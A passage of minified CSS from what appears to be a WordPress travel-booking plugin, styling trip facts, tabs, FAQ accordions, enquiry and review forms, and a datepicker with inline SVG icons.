2.25V7.32Z%27 fill=%27%23061626%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2712%27 viewBox=%270 0 16 12%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M13.25 0H2.75C2.15326 0 1.58097 0.237053 1.15901 0.65901C0.737053 1.08097 0.5 1.65326 0.5 2.25V9.75C0.5 10.3467 0.737053 10.919 1.15901 11.341C1.58097 11.7629 2.15326 12 2.75 12H13.25C13.8467 12 14.419 11.7629 14.841 11.341C15.2629 10.919 15.5 10.3467 15.5 9.75V2.25C15.5 1.65326 15.2629 1.08097 14.841 0.65901C14.419 0.237053 13.8467 0 13.25 0ZM2.75 10.5C2.55109 10.5 2.36032 10.421 2.21967 10.2803C2.07902 10.1397 2 9.94891 2 9.75V7.935L4.475 5.4675C4.6152 5.33008 4.80369 5.25311 5 5.25311C5.19631 5.25311 5.3848 5.33008 5.525 5.4675L10.5575 10.5H2.75ZM14 9.75C14 9.94891 13.921 10.1397 13.7803 10.2803C13.6397 10.421 13.4489 10.5 13.25 10.5H12.6725L9.815 7.6275L10.475 6.9675C10.6152 6.83008 10.8037 6.75311 11 6.75311C11.1963 6.75311 11.3848 6.83008 11.525 6.9675L14 9.435V9.75ZM14 7.32L12.59 5.9175C12.1625 5.50682 11.5928 5.27747 11 5.27747C10.4072 5.27747 9.83746 5.50682 9.41 5.9175L8.75 6.5775L6.59 4.4175C6.16254 4.00682 5.59277 3.77747 5 3.77747C4.40723 3.77747 3.83746 4.00682 3.41 4.4175L2 5.82V2.25C2 2.05109 2.07902 1.86032 2.21967 1.71967C2.36032 1.57902 2.55109 1.5 2.75 1.5H13.25C13.4489 1.5 13.6397 1.57902 13.7803 1.71967C13.921 1.86032 14 2.05109 14 2.25V7.32Z%27 fill=%27%23061626%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.wpte-gallery-wrapper+.entry-content{margin-top:0}.wpte-trip-feat-img-gallery .owl-stage-outer{border-radius:4px 4px 0 0}.wte-trip-facts .widget-title{margin-top:0}.wte-trip-facts .trip-facts-taxonomy .value a{position:relative;margin-right:10px;text-decoration:none;color:inherit;display:inline-block}.wte-trip-facts .trip-facts-taxonomy .value a:hover{text-decoration:underline;color:var(--primary-color)}.wte-trip-facts .trip-facts-taxonomy .value a:after{content:","}.wte-trip-facts .trip-facts-taxonomy .value a:last-child{margin-right:0}.wte-trip-facts .trip-facts-taxonomy .value a:last-child:after{content:none}.trip-facts-value{margin:-16px}.trip-facts-value li{padding:0;margin:16px;flex-wrap:wrap;align-self:flex-start}.trip-facts-value li svg{width:1em;height:1em;font-size:inherit;margin-right:6px}.trip-facts-value li label{font-size:14px;line-height:1.5;color:rgba(6,22,38,.4);font-weight:normal}.trip-facts-value li [class*=trip-facts-]{line-height:1.5;width:100%;flex:auto;margin-top:6px}.trip-facts-value li [class*=trip-facts-] .value{font-size:15px}.trip-facts-value .icon-holder{font-size:15px;color:var(--primary-color);display:flex;align-items:center;height:1.5em}#tabs-container .nav-tab-wrapper .tab-inner-wrapper{width:auto !important}.nav-tab-wrapper .wte-tab-title{margin:0 0 -1px;font-size:inherit;font-weight:normal}.nav-tab-wrapper .tab-icon{display:flex;margin:0 0 8px}.nav-tab-wrapper .tab-icon svg{width:1em;height:1em;fill:currentColor;vertical-align:top}.nav-tab-wrapper a{text-decoration:none;color:inherit}.nav-tab-wrapper .tab-inner-wrapper{display:flex}@media(max-width: 767px){.nav-tab-wrapper .tab-inner-wrapper{flex-direction:column}}.nav-tab-wrapper .tab-anchor-wrapper{font-size:15px;margin:0 6px 6px 0}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab{display:flex;flex-direction:column;align-items:center;text-align:center;padding:32px 16px 15px;text-decoration:none}@media(max-width: 767px){.nav-tab-wrapper .tab-anchor-wrapper .nav-tab{flex-direction:row;border-color:rgba(4,15,26,.1);padding:24px 16px}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab .tab-icon{margin-right:8px}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab::after{top:50% !important;transform:translateY(-50%)}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab.nav-tab-active::after{transform:translateY(-50%) rotate(180deg) !important}}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab:hover{color:var(--primary-color)}.nav-tab-wrapper .tab-anchor-wrapper .nb-configurations{padding:32px 24px}.single-trip #tabs-container .tab-content{margin-top:-7px}.single-trip #tabs-container .tab-inner-wrapper .tab-anchor-wrapper.nav-tab-active{border-bottom-color:#fff}.faq .wp-travel-engine-faq-tab-header{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin:0 0 56px}.faq .wp-travel-engine-faq-tab-header .wpte-faqs-title{margin:0 !important}.cost .content h3{font-size:20px}.cost .content #include-result li::before{background:#43a32d;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12 23C18.0751 23 23 18.0751 23 12C23 5.92487 18.0751 1 12 1C5.92487 1 1 5.92487 1 12C1 18.0751 5.92487 23 12 23ZM16.7372 9.67572C17.1104 9.2686 17.0828 8.63604 16.6757 8.26284C16.2686 7.88965 15.636 7.91715 15.2629 8.32427L10.5 13.5201L8.73716 11.597C8.36397 11.1899 7.7314 11.1624 7.32428 11.5356C6.91716 11.9088 6.88966 12.5413 7.26285 12.9485L9.76285 15.6757C9.95226 15.8824 10.2197 16 10.5 16C10.7803 16 11.0478 15.8824 11.2372 15.6757L16.7372 9.67572Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12 23C18.0751 23 23 18.0751 23 12C23 5.92487 18.0751 1 12 1C5.92487 1 1 5.92487 1 12C1 18.0751 5.92487 23 12 23ZM16.7372 9.67572C17.1104 9.2686 17.0828 8.63604 16.6757 8.26284C16.2686 7.88965 15.636 7.91715 15.2629 8.32427L10.5 13.5201L8.73716 11.597C8.36397 11.1899 7.7314 11.1624 7.32428 11.5356C6.91716 11.9088 6.88966 12.5413 7.26285 12.9485L9.76285 15.6757C9.95226 15.8824 10.2197 16 10.5 16C10.7803 16 11.0478 15.8824 11.2372 15.6757L16.7372 9.67572Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:1em 1em;mask-size:1em 1em;-webkit-mask-position:center;mask-position:center;height:1.75em;top:0;width:1em}.cost .content #exclude-result li::before{background:#d80808;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12ZM15.7072 8.29289C16.0977 8.68342 16.0977 9.31658 15.7072 9.70711L13.4142 12.0001L15.7071 14.293C16.0976 14.6835 16.0976 15.3167 15.7071 15.7072C15.3166 16.0977 14.6834 16.0977 14.2929 15.7072L12 13.4143L9.7072 15.7071C9.31668 16.0976 8.68351 16.0976 8.29299 15.7071C7.90246 15.3166 7.90246 14.6834 8.29299 14.2929L10.5858 12.0001L8.29289 9.7072C7.90237 9.31668 7.90237 8.68351 8.29289 8.29299C8.68342 7.90246 9.31658 7.90246 9.70711 8.29299L12 10.5859L14.293 8.29289C14.6835 7.90237 15.3167 7.90237 15.7072 8.29289Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12ZM15.7072 8.29289C16.0977 8.68342 16.0977 9.31658 15.7072 9.70711L13.4142 12.0001L15.7071 14.293C16.0976 14.6835 16.0976 15.3167 15.7071 15.7072C15.3166 16.0977 14.6834 16.0977 14.2929 15.7072L12 13.4143L9.7072 15.7071C9.31668 16.0976 8.68351 16.0976 8.29299 15.7071C7.90246 15.3166 7.90246 14.6834 8.29299 14.2929L10.5858 12.0001L8.29289 9.7072C7.90237 9.31668 7.90237 8.68351 8.29289 8.29299C8.68342 7.90246 9.31658 7.90246 9.70711 8.29299L12 10.5859L14.293 8.29289C14.6835 7.90237 15.3167 7.90237 15.7072 8.29289Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:1em 1em;mask-size:1em 1em;-webkit-mask-position:center;mask-position:center;height:1.75em;top:0;width:1em}.faq-row{border-bottom:1px solid rgba(4,15,26,.1);padding:24px 0}.faq-row:first-child{border-top:1px solid rgba(4,15,26,.1)}.faq-row .accordion-tabs-toggle{text-decoration:none;color:rgba(6,22,38,.8);font-size:18px;font-weight:500;position:relative;padding-right:24px;display:block;border:none}.faq-row .accordion-tabs-toggle .rotator{width:16px;height:16px;border-radius:50%;border:2px solid var(--primary-color);position:absolute;top:50%;right:0;transform:translateY(-50%)}.faq-row .accordion-tabs-toggle .rotator::before,.faq-row .accordion-tabs-toggle .rotator::after{content:"";width:2px !important;height:8px !important;border-radius:2px;background-color:var(--primary-color);position:absolute;top:50% !important;left:50% !important;transform:translate(-50%, -50%) !important;transition:all .3s ease}.faq-row .accordion-tabs-toggle .rotator::after{transform:translate(-50%, -50%) rotate(90deg) !important}.faq-row .accordion-tabs-toggle.active .rotator::before{transform:translate(-50%, -50%) rotate(90deg) !important;opacity:0}.faq-row .faq-content{padding-top:16px}.faq-row .faq-content p{margin:0}.wte_enquiry_contact_form-wrap input[type=text],.wte_enquiry_contact_form-wrap input[type=email],.wte_enquiry_contact_form-wrap input[type=url],.wte_enquiry_contact_form-wrap input[type=password],.wte_enquiry_contact_form-wrap input[type=search],.wte_enquiry_contact_form-wrap input[type=number],.wte_enquiry_contact_form-wrap input[type=tel],.wte_enquiry_contact_form-wrap input[type=range],.wte_enquiry_contact_form-wrap input[type=date],.wte_enquiry_contact_form-wrap input[type=month],.wte_enquiry_contact_form-wrap input[type=week],.wte_enquiry_contact_form-wrap input[type=time],.wte_enquiry_contact_form-wrap input[type=datetime],.wte_enquiry_contact_form-wrap input[type=datetime-local],.wte_enquiry_contact_form-wrap input[type=color],.wte_enquiry_contact_form-wrap textarea,.wte_enquiry_contact_form-wrap select,.rating-form input[type=text],.rating-form input[type=email],.rating-form input[type=url],.rating-form input[type=password],.rating-form input[type=search],.rating-form input[type=number],.rating-form input[type=tel],.rating-form input[type=range],.rating-form input[type=date],.rating-form input[type=month],.rating-form input[type=week],.rating-form input[type=time],.rating-form input[type=datetime],.rating-form input[type=datetime-local],.rating-form input[type=color],.rating-form textarea,.rating-form select,.wpte-bf-checkout-form input[type=text],.wpte-bf-checkout-form input[type=email],.wpte-bf-checkout-form input[type=url],.wpte-bf-checkout-form input[type=password],.wpte-bf-checkout-form input[type=search],.wpte-bf-checkout-form input[type=number],.wpte-bf-checkout-form input[type=tel],.wpte-bf-checkout-form input[type=range],.wpte-bf-checkout-form input[type=date],.wpte-bf-checkout-form input[type=month],.wpte-bf-checkout-form input[type=week],.wpte-bf-checkout-form input[type=time],.wpte-bf-checkout-form input[type=datetime],.wpte-bf-checkout-form input[type=datetime-local],.wpte-bf-checkout-form input[type=color],.wpte-bf-checkout-form textarea,.wpte-bf-checkout-form select{padding:12px;font-size:14px;line-height:1.7;border:1px solid rgba(6,22,38,.2);border-radius:4px;font-family:inherit;vertical-align:top}.wte_enquiry_contact_form-wrap textarea,.rating-form textarea,.wpte-bf-checkout-form textarea{min-height:166px}.wte_enquiry_contact_form{padding-left:24px;padding-right:24px;display:flex;flex-wrap:wrap}.wte_enquiry_contact_form .row-repeater{margin:0 0 32px;width:100% !important}.wte_enquiry_contact_form .row-repeater:last-child{margin:0}@media(min-width: 768px){.wte_enquiry_contact_form .row-repeater.country-holder,.wte_enquiry_contact_form .row-repeater.contact,.wte_enquiry_contact_form .row-repeater.adult,.wte_enquiry_contact_form .row-repeater.children{width:50% !important}}@media(min-width: 768px){.wte_enquiry_contact_form .row-repeater.country-holder,.wte_enquiry_contact_form .row-repeater.adult{padding-right:16px}}@media(min-width: 768px){.wte_enquiry_contact_form .row-repeater.contact,.wte_enquiry_contact_form .row-repeater.children{padding-left:16px}}.wte_enquiry_contact_form .row-repeater label{font-size:16px;font-weight:normal;display:block;margin:0 0 8px}.wte_enquiry_contact_form .enquiry-form-title{font-size:22px;font-weight:500;color:rgba(6,22,38,.8);margin:0 0 24px}.wte_enquiry_contact_form .package-name-holder{font-size:16px;color:rgba(6,22,38,.7);margin:0 0 48px}.wte_enquiry_contact_form .package-name-holder label{display:inline-block}.wte_enquiry_contact_form .package-name-holder .wp-travel-engine-info{font-weight:500;color:rgba(6,22,38,.8)}.wte_enquiry_contact_form .confirm-holder{width:100%}.wte_enquiry_contact_form input:not([type=submit]):not([type=checkbox]):not([type=radio]),.wte_enquiry_contact_form textarea,.wte_enquiry_contact_form select{width:100%;font-size:14px}input.enquiry-submit{padding:14px 32px;font-size:16px;font-weight:500;background-color:var(--primary-color);color:#fff;border:1px solid var(--primary-color);border-radius:4px}input.enquiry-submit:hover{border-color:var(--primary-color)}@media(min-width: 768px){.widget .wte_enquiry_contact_form .row-repeater.country-holder,.widget .wte_enquiry_contact_form .row-repeater.contact,.widget .wte_enquiry_contact_form .row-repeater.adult,.widget .wte_enquiry_contact_form .row-repeater.children,.widget_block .wte_enquiry_contact_form .row-repeater.country-holder,.widget_block .wte_enquiry_contact_form .row-repeater.contact,.widget_block .wte_enquiry_contact_form .row-repeater.adult,.widget_block .wte_enquiry_contact_form .row-repeater.children{width:100% !important;padding:0}}.itinerary.wte-trip-itinerary-v2 .wte-itinerary-head-wrap{display:flex;position:relative;cursor:pointer}.itinerary.wte-trip-itinerary-v2 .accordion-tabs-toggle{text-decoration:none}.itinerary.wte-trip-itinerary-v2 .accordion-tabs-toggle>.rotator{width:16px;height:16px;border-radius:50%;border:2px solid var(--primary-color);position:absolute;top:50%;right:0;transform:translateY(-50%)}.itinerary.wte-trip-itinerary-v2 .accordion-tabs-toggle>.rotator::before,.itinerary.wte-trip-itinerary-v2 .accordion-tabs-toggle>.rotator::after{content:"";width:2px !important;height:8px !important;border-radius:2px;background-color:var(--primary-color);position:absolute;top:50% !important;left:50% !important;transform:translate(-50%, -50%) !important;transition:all .3s ease}.itinerary.wte-trip-itinerary-v2 .accordion-tabs-toggle>.rotator::after{transform:translate(-50%, -50%) rotate(90deg) !important}.itinerary.wte-trip-itinerary-v2 .accordion-tabs-toggle.active>.rotator::before{transform:translate(-50%, -50%) rotate(90deg) !important;opacity:0}.itinerary.wte-trip-itinerary-v2 .itinerary-content{display:block;overflow:hidden;transition:all .3s ease;will-change:max-height}.itinerary.wte-trip-itinerary-v2 .itinerary-content.active{display:block}.itinerary .mCustomScrollBox{height:auto}.wte-itinerary-header-wrapper .wp-travel-engine-itinerary-header{margin:0 0 56px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.wte-itinerary-header-wrapper .wp-travel-engine-itinerary-header .wpte-itinerary-title{margin:0 !important}.trip-map{border-radius:4px;overflow:hidden}#respond{padding-top:72px}#respond .comment-reply-title{font-size:20px;margin:0 0 16px}#respond a{text-decoration:none;color:var(--primary-color)}#respond a:hover{text-decoration:underline}#respond .rating-form{padding:0;border:none}#respond .rating-form label{display:block !important;margin:0 0 8px}#respond .rating-form>*,#respond .rating-form .review-title-rating>*{margin:0 0 32px}#respond .rating-form>*:last-child,#respond .rating-form .review-title-rating>*:last-child{margin:0}#respond .rating-form p.comment-form-photo-gallery{margin:0 0 8px}#respond .rating-form .form-submit{margin:0}#respond .rating-form input:not([type=submit]):not([type=checkbox]):not([type=radio]),#respond .rating-form textarea,#respond .rating-form select{width:100%;font-size:14px}#respond input[type=submit]{border-radius:4px;padding:14px 32px;font-weight:500;background-color:var(--primary-color);border-color:var(--primary-color);color:#fff}#respond input[type=submit]:hover{opacity:.8}#respond .comment-form-wte-trip-review-rating{display:flex;align-items:center}#respond .comment-form-wte-trip-review-rating>label{margin:0 24px 0 0}#respond .comment-form-wte-trip-review-rating .wte-trip-review-rating{padding:0 !important;background:none;border:none}#respond .comment-form-wte-trip-review-rating .wte-trip-review-rating .jq-ry-container{padding:0;font-size:30px;width:auto !important}#respond .comment-form-wte-trip-review-rating .wte-trip-review-rating .jq-ry-container .jq-ry-group-wrapper{display:inline-block;width:auto;margin:0 -5px}#respond .comment-form-wte-trip-review-rating .wte-trip-review-rating .jq-ry-container svg{width:1em;height:1em;margin:0 5px !important}.post-data .review-wrap{margin-top:0 !important;display:flex;flex-wrap:wrap}.post-data .review-wrap .trip-review-title{display:block !important;font-size:28px;font-weight:500;margin:0 0 60px;width:100%}.post-data .review-wrap .trip-review-title b{font-weight:inherit}.post-data .review-wrap .average-rating{width:45%;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:0 48px 0 75px;margin-bottom:0;border:none}@media(max-width: 767px){.post-data .review-wrap .average-rating{width:100%;padding:0}}.post-data .review-wrap .average-rating .emoji{margin-bottom:8px !important}.post-data .review-wrap .average-rating .jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group>svg{margin:0 2px}.post-data .review-wrap .average-rating .aggregate-rating{overflow:hidden;color:rgba(6,22,38,.4);margin-top:8px}.post-data .review-wrap .average-rating .aggregate-rating .review-based-on-wrap{margin-left:-10px}.post-data .review-wrap .overall-rating-wrap{width:55%;padding-left:40px;padding-right:75px;border-left:1px solid rgba(0,0,0,.1);margin-top:0;margin-bottom:0}@media(max-width: 767px){.post-data .review-wrap .overall-rating-wrap{width:100%;padding:40px 0 0;margin-top:40px;border-left:0;border-top:1px solid rgba(0,0,0,.1)}}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap{display:flex;align-items:center;flex-wrap:nowrap;padding-right:50px;position:relative;margin:0 0 16px}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap:last-child{margin-bottom:0}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .review-emoji-icon{flex:0 0 16px;width:16px;height:16px;margin-right:12px}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .trip-review-response-text{display:none}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .rating-bar{position:static;height:12px;border-radius:50px;margin:0;background-color:rgba(6,22,38,.05);width:100%;transform:unset}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .rating-bar-inner{position:static !important;height:12px;border-radius:50px !important}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .rating-bar-inner::after{content:attr(data-percent) "%";position:absolute;right:0;top:50%;transform:translateY(-50%);font-size:14px;color:rgba(6,22,38,.4)}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .rating-bar-inner .percent{display:none}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap:nth-child(1) .rating-bar-inner{background-color:#66dab0}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap:nth-child(2) .rating-bar-inner{background-color:#6feba1}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap:nth-child(3) .rating-bar-inner{background-color:#f3ce85}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap:nth-child(4) .rating-bar-inner{background-color:#f3b881}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap:nth-child(5) .rating-bar-inner{background-color:#ee7874}.post-data .review-wrap ol.comment-list{width:100%;padding-top:30px;margin-top:40px;border-top:1px solid rgba(4,15,26,.1)}.post-data .review-wrap ol.comment-list .comment-author{float:left;margin-right:16px}.post-data .review-wrap ol.comment-list .comment-author img{width:72px;height:72px;-o-object-fit:cover;object-fit:cover;border-radius:50%}.post-data .review-wrap ol.comment-list .comment-title{font-size:18px;font-weight:500;padding-right:150px}.post-data .review-wrap ol.comment-list li{padding-bottom:32px;border-bottom:1px solid rgba(4,15,26,.1)}.post-data .review-wrap ol.comment-list li .trip-comment-content{position:relative}.post-data .review-wrap ol.comment-list li .trip-comment-content .comment-rating .url{font-weight:normal;font-size:14px;color:rgba(6,22,38,.8)}.post-data .review-wrap ol.comment-list li .trip-comment-content .comment-rating .comment-meta{font-size:14px;color:rgba(0,0,0,.4);position:absolute;right:0;top:0}.post-data .review-wrap ol.comment-list li .trip-comment-content .comment-rating .trip-review-stars{padding:0}.post-data .review-wrap ol.comment-list li .trip-comment-content .comment-rating .trip-review-stars .jq-ry-group-wrapper{margin:0 -5px;width:auto}.post-data .review-wrap ol.comment-list li .trip-comment-content .comment-rating .trip-review-stars .jq-ry-group svg{margin:0 5px}.post-data .review-wrap ol.comment-list li .trip-comment-content .trip-review-detail-gallery .trip-review-gallery-link{width:90px;height:56px;border-radius:2px;position:relative;overflow:hidden;padding:0;margin:0 3px}.post-data .review-wrap ol.comment-list li .trip-comment-content .trip-review-detail-gallery .trip-review-gallery-link img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:2px}.post-data .review-wrap ol.comment-list li .trip-comment-content .trip-review-detail-gallery .trip-review-gallery-link::before{content:"";width:100%;height:100%;background-color:rgba(6,22,38,.8);background-image:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M15.0004 9.99942H12.0004V6.99942C12.0004 6.7342 11.895 6.47985 11.7075 6.29231C11.52 6.10477 11.2656 5.99942 11.0004 5.99942C10.7352 5.99942 10.4808 6.10477 10.2933 6.29231C10.1058 6.47985 10.0004 6.7342 10.0004 6.99942V9.99942H7.00039C6.73518 9.99942 6.48082 10.1048 6.29329 10.2923C6.10575 10.4798 6.00039 10.7342 6.00039 10.9994C6.00039 11.2646 6.10575 11.519 6.29329 11.7065C6.48082 11.8941 6.73518 11.9994 7.00039 11.9994H10.0004V14.9994C10.0004 15.2646 10.1058 15.519 10.2933 15.7065C10.4808 15.8941 10.7352 15.9994 11.0004 15.9994C11.2656 15.9994 11.52 15.8941 11.7075 15.7065C11.895 15.519 12.0004 15.2646 12.0004 14.9994V11.9994H15.0004C15.2656 11.9994 15.52 11.8941 15.7075 11.7065C15.895 11.519 16.0004 11.2646 16.0004 10.9994C16.0004 10.7342 15.895 10.4798 15.7075 10.2923C15.52 10.1048 15.2656 9.99942 15.0004 9.99942ZM21.7104 20.2894L18.0004 16.6094C19.4405 14.8138 20.1379 12.5347 19.9492 10.2407C19.7605 7.94672 18.7001 5.8122 16.9859 4.27606C15.2718 2.73992 13.0342 1.91893 10.7333 1.98189C8.43243 2.04485 6.24311 2.98698 4.61553 4.61456C2.98795 6.24214 2.04582 8.43145 1.98286 10.7323C1.9199 13.0332 2.7409 15.2708 4.27704 16.9849C5.81318 18.6991 7.94769 19.7595 10.2417 19.9482C12.5357 20.1369 14.8148 19.4395 16.6104 17.9994L20.2904 21.6794C20.3834 21.7731 20.494 21.8475 20.6158 21.8983C20.7377 21.9491 20.8684 21.9752 21.0004 21.9752C21.1324 21.9752 21.2631 21.9491 21.385 21.8983C21.5068 21.8475 21.6174 21.7731 21.7104 21.6794C21.8906 21.493 21.9914 21.2438 21.9914 20.9844C21.9914 20.7251 21.8906 20.4759 21.7104 20.2894ZM11.0004 17.9994C9.61592 17.9994 8.26255 17.5889 7.1114 16.8197C5.96026 16.0505 5.06305 14.9573 4.53324 13.6782C4.00342 12.3991 3.8648 10.9917 4.1349 9.63378C4.40499 8.27592 5.07168 7.02864 6.05065 6.04967C7.02961 5.0707 8.27689 4.40402 9.63476 4.13392C10.9926 3.86382 12.4001 4.00245 13.6792 4.53226C14.9583 5.06207 16.0515 5.95928 16.8207 7.11042C17.5899 8.26157 18.0004 9.61495 18.0004 10.9994C18.0004 12.8559 17.2629 14.6364 15.9501 15.9492C14.6374 17.2619 12.8569 17.9994 11.0004 17.9994Z%27 fill=%27white%27/%3E%3C/svg%3E%0A");background-size:24px 24px;background-repeat:no-repeat;background-position:center;visibility:hidden;opacity:0;position:absolute;top:0;left:0;right:0;transition:all .3s ease}.post-data .review-wrap ol.comment-list li .trip-comment-content .trip-review-detail-gallery .trip-review-gallery-link:hover::before{visibility:visible;opacity:1}.post-data .review-wrap ol.comment-list li .trip-comment-content .comment-experience-date{margin-top:16px;font-size:14px;color:rgba(6,22,38,.4)}.post-data .review-wrap ol.comment-list li .trip-comment-content .comment-experience-date .experience-date-text{font-weight:normal;color:rgba(6,22,38,.8)}.wpte-tabs-container.fixed-header{padding-top:86px}@media(min-width: 768px){.wpte-tabs-container.fixed-header .nav-tab-wrapper{position:fixed;top:0;left:0;right:0;background-color:#fff;box-shadow:0 2px 25px rgba(0,0,0,.1);z-index:111}}.wpte-tabs-container.fixed-header .tab-inner-wrapper{justify-content:center}.wpte-tabs-container.fixed-header .tab-anchor-wrapper .nav-tab{padding:16px;transition:all .3s ease}.admin-bar .wpte-tabs-container.fixed-header .nav-tab-wrapper{top:46px}@media(min-width: 783px){.admin-bar .wpte-tabs-container.fixed-header .nav-tab-wrapper{top:32px}}.ui-datepicker{padding:.5em;border-radius:4px;border-color:rgb(var(--primary-color-rgb), 0.1) !important;box-shadow:0 4px 10px rgb(var(--primary-color-rgb), 0.05);z-index:1111 !important}.ui-datepicker .ui-widget-header{background:none;border:none}.ui-datepicker .ui-widget-header .ui-corner-all{font-size:12px;cursor:pointer;display:flex;align-items:center;justify-content:center;background-color:#fff;padding:6px 8px;width:auto;top:4px;border:1px solid rgba(0,0,0,.1);transition:all .3s ease;height:auto !important}.ui-datepicker .ui-widget-header .ui-corner-all::before,.ui-datepicker .ui-widget-header .ui-corner-all::after{background-color:var(--primary-color);display:inline-block;width:1em;height:1em}.ui-datepicker .ui-widget-header .ui-corner-all:hover{background-color:#efefef}.ui-datepicker .ui-widget-header .ui-datepicker-prev{left:2px}.ui-datepicker .ui-widget-header .ui-datepicker-prev::before{content:"";-webkit-mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M7.7998 13.5996L1.7998 7.59961L7.7998 1.59961%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M7.7998 13.5996L1.7998 7.59961L7.7998 1.59961%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-position:center;mask-position:center}.ui-datepicker .ui-widget-header .ui-datepicker-next{right:2px}.ui-datepicker .ui-widget-header .ui-datepicker-next::after{content:"";-webkit-mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1.20019 1.40039L7.20019 7.40039L1.2002 13.4004%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1.20019 1.40039L7.20019 7.40039L1.2002 13.4004%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-position:center;mask-position:center}.ui-datepicker .ui-datepicker-title select{padding:4px 12px;border-color:rgba(0,0,0,.1)}.ui-datepicker .ui-datepicker-title select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-right:none}.ui-datepicker .ui-datepicker-title select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.ui-datepicker .ui-datepicker-calendar{margin:0}.ui-datepicker .ui-datepicker-calendar th{color:var(--primary-color)}.ui-datepicker .ui-datepicker-calendar td{border:1px solid rgba(0,0,0,.05);padding:0}.ui-datepicker .ui-datepicker-calendar td.ui-state-disabled{border:none}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-other-month{visibility:hidden}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-today a{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-datepicker 